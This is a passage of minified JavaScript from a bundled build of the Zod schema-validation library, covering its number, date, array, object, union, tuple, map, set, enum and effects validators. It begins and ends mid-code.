minLength(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function sL(e,t){let n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,a=n>r?n:r;return parseInt(e.toFixed(a).replace(".",""))%parseInt(t.toFixed(a).replace(".",""))/Math.pow(10,a)}sP.create=e=>{var t;return new sP({checks:[],typeName:G.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...sS(e)})};class sM extends sC{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){let t;if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==so.number){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.number,received:t.parsedType}),sy}let n=new sv;for(let r of this._def.checks)"int"===r.kind?H.isInteger(e.data)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_type,expected:"integer",received:"float",message:r.message}),n.dirty()):"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_small,minimum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_big,maximum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"multipleOf"===r.kind?0!==sL(e.data,r.value)&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.not_multiple_of,multipleOf:r.value,message:r.message}),n.dirty()):"finite"===r.kind?Number.isFinite(e.data)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.not_finite,message:r.message}),n.dirty()):H.assertNever(r);return{status:n.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,B.toString(t))}gt(e,t){return this.setLimit("min",e,!1,B.toString(t))}lte(e,t){return this.setLimit("max",e,!0,B.toString(t))}lt(e,t){return this.setLimit("max",e,!1,B.toString(t))}setLimit(e,t,n,r){return new sM({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:n,message:B.toString(r)}]})}_addCheck(e){return new sM({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:B.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:B.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:B.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:B.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:B.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:B.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:B.toString(e)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find(e=>"int"===e.kind)}}sM.create=e=>new sM({checks:[],typeName:G.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...sS(e)});class sZ extends sC{_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==so.bigint){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.bigint,received:t.parsedType}),sy}return s_(e.data)}}sZ.create=e=>{var t;return new sZ({typeName:G.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...sS(e)})};class sD extends sC{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==so.boolean){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.boolean,received:t.parsedType}),sy}return s_(e.data)}}sD.create=e=>new sD({typeName:G.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...sS(e)});class sF extends sC{_parse(e){let t;if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==so.date){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.date,received:t.parsedType}),sy}if(isNaN(e.data.getTime()))return sg(this._getOrReturnCtx(e),{code:sl.invalid_date}),sy;let n=new sv;for(let r of this._def.checks)"min"===r.kind?e.data.getTime()<r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_small,message:r.message,inclusive:!0,exact:!1,minimum:r.value,type:"date"}),n.dirty()):"max"===r.kind?e.data.getTime()>r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_big,message:r.message,inclusive:!0,exact:!1,maximum:r.value,type:"date"}),n.dirty()):H.assertNever(r);return{status:n.value,value:new Date(e.data.getTime())}}_addCheck(e){return new sF({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:B.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:B.toString(t)})}get minDate(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}sF.create=e=>new sF({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:G.ZodDate,...sS(e)});class sU extends sC{_parse(e){if(this._getType(e)!==so.symbol){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.symbol,received:t.parsedType}),sy}return s_(e.data)}}sU.create=e=>new sU({typeName:G.ZodSymbol,...sS(e)});class s$ extends sC{_parse(e){if(this._getType(e)!==so.undefined){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.undefined,received:t.parsedType}),sy}return s_(e.data)}}s$.create=e=>new s$({typeName:G.ZodUndefined,...sS(e)});class sz extends sC{_parse(e){if(this._getType(e)!==so.null){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.null,received:t.parsedType}),sy}return s_(e.data)}}sz.create=e=>new sz({typeName:G.ZodNull,...sS(e)});class sW extends sC{constructor(){super(...arguments),this._any=!0}_parse(e){return s_(e.data)}}sW.create=e=>new sW({typeName:G.ZodAny,...sS(e)});class sH extends sC{constructor(){super(...arguments),this._unknown=!0}_parse(e){return s_(e.data)}}sH.create=e=>new sH({typeName:G.ZodUnknown,...sS(e)});class sB extends sC{_parse(e){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.never,received:t.parsedType}),sy}}sB.create=e=>new sB({typeName:G.ZodNever,...sS(e)});class sV extends sC{_parse(e){if(this._getType(e)!==so.undefined){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.void,received:t.parsedType}),sy}return s_(e.data)}}sV.create=e=>new sV({typeName:G.ZodVoid,...sS(e)});class sG extends sC{_parse(e){let{ctx:t,status:n}=this._processInputParams(e),r=this._def;if(t.parsedType!==so.array)return sg(t,{code:sl.invalid_type,expected:so.array,received:t.parsedType}),sy;if(null!==r.exactLength){let e=t.data.length>r.exactLength.value,a=t.data.length<r.exactLength.value;(e||a)&&(sg(t,{code:e?sl.too_big:sl.too_small,minimum:a?r.exactLength.value:void 0,maximum:e?r.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:r.exactLength.message}),n.dirty())}if(null!==r.minLength&&t.data.length<r.minLength.value&&(sg(t,{code:sl.too_small,minimum:r.minLength.value,type:"array",inclusive:!0,exact:!1,message:r.minLength.message}),n.dirty()),null!==r.maxLength&&t.data.length>r.maxLength.value&&(sg(t,{code:sl.too_big,maximum:r.maxLength.value,type:"array",inclusive:!0,exact:!1,message:r.maxLength.message}),n.dirty()),t.common.async)return Promise.all(t.data.map((e,n)=>r.type._parseAsync(new sO(t,e,t.path,n)))).then(e=>sv.mergeArray(n,e));let a=t.data.map((e,n)=>r.type._parseSync(new sO(t,e,t.path,n)));return sv.mergeArray(n,a)}get element(){return this._def.type}min(e,t){return new sG({...this._def,minLength:{value:e,message:B.toString(t)}})}max(e,t){return new sG({...this._def,maxLength:{value:e,message:B.toString(t)}})}length(e,t){return new sG({...this._def,exactLength:{value:e,message:B.toString(t)}})}nonempty(e){return this.min(1,e)}}sG.create=(e,t)=>new sG({type:e,minLength:null,maxLength:null,exactLength:null,typeName:G.ZodArray,...sS(t)}),function(e){e.mergeShapes=(e,t)=>({...e,...t})}(V||(V={}));let sq=e=>t=>new sY({...e,shape:()=>({...e.shape(),...t})});function sK(e){if(e instanceof sY){let t={};for(let n in e.shape){let r=e.shape[n];t[n]=la.create(sK(r))}return new sY({...e._def,shape:()=>t})}return e instanceof sG?sG.create(sK(e.element)):e instanceof la?la.create(sK(e.unwrap())):e instanceof li?li.create(sK(e.unwrap())):e instanceof s2?s2.create(e.items.map(e=>sK(e))):e}class sY extends sC{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=sq(this._def),this.extend=sq(this._def)}_getCached(){if(null!==this._cached)return this._cached;let e=this._def.shape(),t=H.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==so.object){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.object,received:t.parsedType}),sy}let{status:t,ctx:n}=this._processInputParams(e),{shape:r,keys:a}=this._getCached(),i=[];if(!(this._def.catchall instanceof sB&&"strip"===this._def.unknownKeys))for(let e in n.data)a.includes(e)||i.push(e);let o=[];for(let e of a){let t=r[e],a=n.data[e];o.push({key:{status:"valid",value:e},value:t._parse(new sO(n,a,n.path,e)),alwaysSet:e in n.data})}if(this._def.catchall instanceof sB){let e=this._def.unknownKeys;if("passthrough"===e)for(let e of i)o.push({key:{status:"valid",value:e},value:{status:"valid",value:n.data[e]}});else if("strict"===e)i.length>0&&(sg(n,{code:sl.unrecognized_keys,keys:i}),t.dirty());else if("strip"===e);else throw Error("Internal ZodObject error: invalid unknownKeys value.")}else{let e=this._def.catchall;for(let t of i){let r=n.data[t];o.push({key:{status:"valid",value:t},value:e._parse(new sO(n,r,n.path,t)),alwaysSet:t in n.data})}}return n.common.async?Promise.resolve().then(async()=>{let e=[];for(let t of o){let n=await t.key;e.push({key:n,value:await t.value,alwaysSet:t.alwaysSet})}return e}).then(e=>sv.mergeObjectSync(t,e)):sv.mergeObjectSync(t,o)}get shape(){return this._def.shape()}strict(e){return B.errToObj,new sY({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,n)=>{var r,a,i,o;let s=null!==(i=null===(a=(r=this._def).errorMap)||void 0===a?void 0:a.call(r,t,n).message)&&void 0!==i?i:n.defaultError;return"unrecognized_keys"===t.code?{message:null!==(o=B.errToObj(e).message)&&void 0!==o?o:s}:{message:s}}}:{}})}strip(){return new sY({...this._def,unknownKeys:"strip"})}passthrough(){return new sY({...this._def,unknownKeys:"passthrough"})}setKey(e,t){return this.augment({[e]:t})}merge(e){return new sY({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>V.mergeShapes(this._def.shape(),e._def.shape()),typeName:G.ZodObject})}catchall(e){return new sY({...this._def,catchall:e})}pick(e){let t={};return H.objectKeys(e).map(e=>{this.shape[e]&&(t[e]=this.shape[e])}),new sY({...this._def,shape:()=>t})}omit(e){let t={};return H.objectKeys(this.shape).map(n=>{-1===H.objectKeys(e).indexOf(n)&&(t[n]=this.shape[n])}),new sY({...this._def,shape:()=>t})}deepPartial(){return sK(this)}partial(e){let t={};if(e)H.objectKeys(this.shape).map(n=>{-1===H.objectKeys(e).indexOf(n)?t[n]=this.shape[n]:t[n]=this.shape[n].optional()});else for(let e in this.shape){let n=this.shape[e];t[e]=n.optional()}return new sY({...this._def,shape:()=>t})}required(e){let t={};if(e)H.objectKeys(this.shape).map(n=>{if(-1===H.objectKeys(e).indexOf(n))t[n]=this.shape[n];else{let e=this.shape[n];for(;e instanceof la;)e=e._def.innerType;t[n]=e}});else for(let e in this.shape){let n=this.shape[e];for(;n instanceof la;)n=n._def.innerType;t[e]=n}return new sY({...this._def,shape:()=>t})}keyof(){return s8(H.objectKeys(this.shape))}}sY.create=(e,t)=>new sY({shape:()=>e,unknownKeys:"strip",catchall:sB.create(),typeName:G.ZodObject,...sS(t)}),sY.strictCreate=(e,t)=>new sY({shape:()=>e,unknownKeys:"strict",catchall:sB.create(),typeName:G.ZodObject,...sS(t)}),sY.lazycreate=(e,t)=>new sY({shape:e,unknownKeys:"strip",catchall:sB.create(),typeName:G.ZodObject,...sS(t)});class sQ extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=this._def.options;function r(e){for(let t of e)if("valid"===t.result.status)return t.result;for(let n of e)if("dirty"===n.result.status)return t.common.issues.push(...n.ctx.common.issues),n.result;let n=e.map(e=>new sc(e.ctx.common.issues));return sg(t,{code:sl.invalid_union,unionErrors:n}),sy}if(t.common.async)return Promise.all(n.map(async e=>{let n={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:n}),ctx:n}})).then(r);{let e;let r=[];for(let a of n){let n={...t,common:{...t.common,issues:[]},parent:null},i=a._parseSync({data:t.data,path:t.path,parent:n});if("valid"===i.status)return i;"dirty"!==i.status||e||(e={result:i,ctx:n}),n.common.issues.length&&r.push(n.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;let a=r.map(e=>new sc(e));return sg(t,{code:sl.invalid_union,unionErrors:a}),sy}}get options(){return this._def.options}}sQ.create=(e,t)=>new sQ({options:e,typeName:G.ZodUnion,...sS(t)});let sJ=e=>{if(e instanceof s6)return sJ(e.schema);if(e instanceof lr)return sJ(e.innerType());if(e instanceof s9)return[e.value];if(e instanceof le)return e.options;if(e instanceof lt)return Object.keys(e.enum);if(e instanceof lo)return sJ(e._def.innerType);if(e instanceof s$)return[void 0];else if(e instanceof sz)return[null];else return null};class sX extends sC{_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==so.object)return sg(t,{code:sl.invalid_type,expected:so.object,received:t.parsedType}),sy;let n=this.discriminator,r=t.data[n],a=this.optionsMap.get(r);return a?t.common.async?a._parseAsync({data:t.data,path:t.path,parent:t}):a._parseSync({data:t.data,path:t.path,parent:t}):(sg(t,{code:sl.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[n]}),sy)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,n){let r=new Map;for(let n of t){let t=sJ(n.shape[e]);if(!t)throw Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(let a of t){if(r.has(a))throw Error(`Discriminator property ${String(e)} has duplicate value ${String(a)}`);r.set(a,n)}}return new sX({typeName:G.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:r,...sS(n)})}}function s0(e,t){let n=ss(e),r=ss(t);if(e===t)return{valid:!0,data:e};if(n===so.object&&r===so.object){let n=H.objectKeys(t),r=H.objectKeys(e).filter(e=>-1!==n.indexOf(e)),a={...e,...t};for(let n of r){let r=s0(e[n],t[n]);if(!r.valid)return{valid:!1};a[n]=r.data}return{valid:!0,data:a}}if(n===so.array&&r===so.array){if(e.length!==t.length)return{valid:!1};let n=[];for(let r=0;r<e.length;r++){let a=s0(e[r],t[r]);if(!a.valid)return{valid:!1};n.push(a.data)}return{valid:!0,data:n}}return n===so.date&&r===so.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}class s1 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=(e,r)=>{if(sw(e)||sw(r))return sy;let a=s0(e.value,r.value);return a.valid?((sk(e)||sk(r))&&t.dirty(),{status:t.value,value:a.data}):(sg(n,{code:sl.invalid_intersection_types}),sy)};return n.common.async?Promise.all([this._def.left._parseAsync({data:n.data,path:n.path,parent:n}),this._def.right._parseAsync({data:n.data,path:n.path,parent:n})]).then(([e,t])=>r(e,t)):r(this._def.left._parseSync({data:n.data,path:n.path,parent:n}),this._def.right._parseSync({data:n.data,path:n.path,parent:n}))}}s1.create=(e,t,n)=>new s1({left:e,right:t,typeName:G.ZodIntersection,...sS(n)});class s2 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.array)return sg(n,{code:sl.invalid_type,expected:so.array,received:n.parsedType}),sy;if(n.data.length<this._def.items.length)return sg(n,{code:sl.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),sy;!this._def.rest&&n.data.length>this._def.items.length&&(sg(n,{code:sl.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());let r=n.data.map((e,t)=>{let r=this._def.items[t]||this._def.rest;return r?r._parse(new sO(n,e,n.path,t)):null}).filter(e=>!!e);return n.common.async?Promise.all(r).then(e=>sv.mergeArray(t,e)):sv.mergeArray(t,r)}get items(){return this._def.items}rest(e){return new s2({...this._def,rest:e})}}s2.create=(e,t)=>{if(!Array.isArray(e))throw Error("You must pass an array of schemas to z.tuple([ ... ])");return new s2({items:e,typeName:G.ZodTuple,rest:null,...sS(t)})};class s4 extends sC{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.object)return sg(n,{code:sl.invalid_type,expected:so.object,received:n.parsedType}),sy;let r=[],a=this._def.keyType,i=this._def.valueType;for(let e in n.data)r.push({key:a._parse(new sO(n,e,n.path,e)),value:i._parse(new sO(n,n.data[e],n.path,e))});return n.common.async?sv.mergeObjectAsync(t,r):sv.mergeObjectSync(t,r)}get element(){return this._def.valueType}static create(e,t,n){return new s4(t instanceof sC?{keyType:e,valueType:t,typeName:G.ZodRecord,...sS(n)}:{keyType:sP.create(),valueType:e,typeName:G.ZodRecord,...sS(t)})}}class s3 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.map)return sg(n,{code:sl.invalid_type,expected:so.map,received:n.parsedType}),sy;let r=this._def.keyType,a=this._def.valueType,i=[...n.data.entries()].map(([e,t],i)=>({key:r._parse(new sO(n,e,n.path,[i,"key"])),value:a._parse(new sO(n,t,n.path,[i,"value"]))}));if(n.common.async){let e=new Map;return Promise.resolve().then(async()=>{for(let n of i){let r=await n.key,a=await n.value;if("aborted"===r.status||"aborted"===a.status)return sy;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}})}{let e=new Map;for(let n of i){let r=n.key,a=n.value;if("aborted"===r.status||"aborted"===a.status)return sy;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}}}}s3.create=(e,t,n)=>new s3({valueType:t,keyType:e,typeName:G.ZodMap,...sS(n)});class s5 extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==so.set)return sg(n,{code:sl.invalid_type,expected:so.set,received:n.parsedType}),sy;let r=this._def;null!==r.minSize&&n.data.size<r.minSize.value&&(sg(n,{code:sl.too_small,minimum:r.minSize.value,type:"set",inclusive:!0,exact:!1,message:r.minSize.message}),t.dirty()),null!==r.maxSize&&n.data.size>r.maxSize.value&&(sg(n,{code:sl.too_big,maximum:r.maxSize.value,type:"set",inclusive:!0,exact:!1,message:r.maxSize.message}),t.dirty());let a=this._def.valueType;function i(e){let n=new Set;for(let r of e){if("aborted"===r.status)return sy;"dirty"===r.status&&t.dirty(),n.add(r.value)}return{status:t.value,value:n}}let o=[...n.data.values()].map((e,t)=>a._parse(new sO(n,e,n.path,t)));return n.common.async?Promise.all(o).then(e=>i(e)):i(o)}min(e,t){return new s5({...this._def,minSize:{value:e,message:B.toString(t)}})}max(e,t){return new s5({...this._def,maxSize:{value:e,message:B.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}s5.create=(e,t)=>new s5({valueType:e,minSize:null,maxSize:null,typeName:G.ZodSet,...sS(t)});class s7 extends sC{constructor(){super(...arguments),this.validate=this.implement}_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==so.function)return sg(t,{code:sl.invalid_type,expected:so.function,received:t.parsedType}),sy;function n(e,n){return sm({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,sf(),sd].filter(e=>!!e),issueData:{code:sl.invalid_arguments,argumentsError:n}})}function r(e,n){return sm({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,sf(),sd].filter(e=>!!e),issueData:{code:sl.invalid_return_type,returnTypeError:n}})}let a={errorMap:t.common.contextualErrorMap},i=t.data;return this._def.returns instanceof ln?s_(async(...e)=>{let t=new sc([]),o=await this._def.args.parseAsync(e,a).catch(r=>{throw t.addIssue(n(e,r)),t}),s=await i(...o);return await this._def.returns._def.type.parseAsync(s,a).catch(e=>{throw t.addIssue(r(s,e)),t})}):s_((...e)=>{let t=this._def.args.safeParse(e,a);if(!t.success)throw new sc([n(e,t.error)]);let o=i(...t.data),s=this._def.returns.safeParse(o,a);if(!s.success)throw new sc([r(o,s.error)]);return s.data})}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new s7({...this._def,args:s2.create(e).rest(sH.create())})}returns(e){return new s7({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,n){return new s7({args:e||s2.create([]).rest(sH.create()),returns:t||sH.create(),typeName:G.ZodFunction,...sS(n)})}}class s6 extends sC{get schema(){return this._def.getter()}_parse(e){let{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}s6.create=(e,t)=>new s6({getter:e,typeName:G.ZodLazy,...sS(t)});class s9 extends sC{_parse(e){return e.data!==this._def.value?(sg(this._getOrReturnCtx(e),{code:sl.invalid_literal,expected:this._def.value}),sy):{status:"valid",value:e.data}}get value(){return this._def.value}}function s8(e,t){return new le({values:e,typeName:G.ZodEnum,...sS(t)})}s9.create=(e,t)=>new s9({value:e,typeName:G.ZodLiteral,...sS(t)});class le extends sC{_parse(e){if("string"!=typeof e.data){let t=this._getOrReturnCtx(e),n=this._def.values;return sg(t,{expected:H.joinValues(n),received:t.parsedType,code:sl.invalid_type}),sy}if(-1===this._def.values.indexOf(e.data)){let t=this._getOrReturnCtx(e),n=this._def.values;return sg(t,{received:t.data,code:sl.invalid_enum_value,options:n}),sy}return s_(e.data)}get options(){return this._def.values}get enum(){let e={};for(let t of this._def.values)e[t]=t;return e}get Values(){let e={};for(let t of this._def.values)e[t]=t;return e}get Enum(){let e={};for(let t of this._def.values)e[t]=t;return e}}le.create=s8;class lt extends sC{_parse(e){let t=H.getValidEnumValues(this._def.values),n=this._getOrReturnCtx(e);if(n.parsedType!==so.string&&n.parsedType!==so.number){let e=H.objectValues(t);return sg(n,{expected:H.joinValues(e),received:n.parsedType,code:sl.invalid_type}),sy}if(-1===t.indexOf(e.data)){let e=H.objectValues(t);return sg(n,{received:n.data,code:sl.invalid_enum_value,options:e}),sy}return s_(e.data)}get enum(){return this._def.values}}lt.create=(e,t)=>new lt({values:e,typeName:G.ZodNativeEnum,...sS(t)});class ln extends sC{_parse(e){let{ctx:t}=this._processInputParams(e);return t.parsedType!==so.promise&&!1===t.common.async?(sg(t,{code:sl.invalid_type,expected:so.promise,received:t.parsedType}),sy):s_((t.parsedType===so.promise?t.data:Promise.resolve(t.data)).then(e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap})))}}ln.create=(e,t)=>new ln({type:e,typeName:G.ZodPromise,...sS(t)});class lr extends sC{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===G.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=this._def.effect||null;if("preprocess"===r.type){let e=r.transform(n.data);return n.common.async?Promise.resolve(e).then(e=>this._def.schema._parseAsync({data:e,path:n.path,parent:n})):this._def.schema._parseSync({data:e,path:n.path,parent:n})}let a={addIssue:e=>{sg(n,e),e.fatal?t.abort():t.dirty()},get path(){return n.path}};if(a.addIssue=a.addIssue.bind(a),"refinement"===r.type){let e=e=>{let t=r.refinement(e,a);if(n.common.async)return Promise.resolve(t);if(t instanceof Promise)throw Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(n=>"aborted"===n.status?sy:("dirty"===n.status&&t.dirty(),e(n.value).then(()=>({status:t.value,value:n.value}))));{let r=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===r.status?sy:("dirty"===r.status&&t.dirty(),e(r.value),{status:t.value,value:r.value})}}if("transform"===r.type){if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(e=>sj(e)?Promise.resolve(r.transform(e.value,a)).then(e=>({status:t.value,value:e})):e);{let e=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});if(!sj(e))return e;let i=r.transform(e.value,a);if(i instanceof Promise)throw Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:i}}}H.assertNever(r)}}lr.create=(e,t,n)=>new lr({schema:e,typeName:G.ZodEffects,effect:t,...sS(n)}),lr.createWithPreprocess=(e,t,n)=>new lr({schema:t,effect:{type:"preprocess",transform:e},typeName:G.ZodEffects,...sS(n)});class la extends sC{_parse(e){return this._getType(e)===so.undefined?s_(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}la.create=(e,t)=>new la({innerType:e,typeName:G.ZodOptional,...sS(t)});class li extends sC{_parse(e){return this._getType(e)===so.null?s_(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}li.create=(e,t)=>new li({innerType:e,typeName:G.ZodNullable,...sS(t)});class lo extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return t.parsedType===so.undefined&&(n=this._def.defaultValue()),this._def.innerType._parse({data:n,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}lo.create=(e,t)=>new lo({innerType:e,typeName:G.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...sS(t)});class ls extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=this._def.innerType._parse({data:t.data,path:t.path,parent:t});return sE(n)?n.then(e=>({status:"valid",value:"valid"===e.status?e.value:this._def.defaultValue()})):{status:"valid",value:"valid"===n.status?n.value:this._def.defaultValue()}}removeDefault(){return this._def.innerType}}ls.create=(e,t)=>new ls({innerType:e,typeName:G.ZodCatch,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...sS(t)});class ll extends sC{_parse(e){if(this._getType(e)!==so.nan){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.nan,received:t.parsedType}),sy}return{status:"valid",value:e.data}}}ll.create=e=>new ll({typeName:G.ZodNaN,...sS(e)});let lu=Symbol("zod_brand");class lc extends sC{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return this._def.type._parse({data:n,path:t.path,parent:t})}unwrap(){return this._def.type}}class ld extends sC{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.common.async)return(async()=>{let e=await this._def.in._parseAsync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?sy:"dirty"===e.status?(t.dirty(),sb(e.value)):this._def.out._parseAsync({data:e.value,path:n.path,parent:n})})();{let e=this._def.in._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?sy:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:n.path,parent:n})}}static create(e,t){return new ld({in:e,out:t,typeName:G.ZodPipeline})}}let lp=(e,t={},n)=>e?sW.create().superRefine((r,a)=>{if(!e(r)){let e="function"==typeof t?t(r):t,i="string"==typeof e?{message:e}:e;a.addIssue({code:"custom",...i,fatal:n})}}):sW.create(),lh={object:sY.lazycreate};!function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline"}(G||(G={}));let lf=(e,t={message:`Input not instance of ${e.name}`})=>lp(t=>t instanceof 